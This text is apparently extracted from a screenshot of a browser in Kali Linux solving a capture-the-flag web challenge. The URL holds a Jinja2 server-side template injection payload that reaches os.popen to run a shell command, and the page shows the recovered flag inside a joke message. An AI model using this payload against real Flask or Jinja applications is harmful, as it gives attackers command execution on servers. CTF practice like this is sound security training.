 Mozilla Firefox (Private Browsing)
:5000/banis
:5000/banish?name={{url_for.__globals__.os.__dict__.popen('cd+%2Fflag%2Fis%2Fhere+%26%26+.%2Frunme').read()}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
advens{Templ4t3_1njecti0n_Fl4g} has been banished by President
Trump !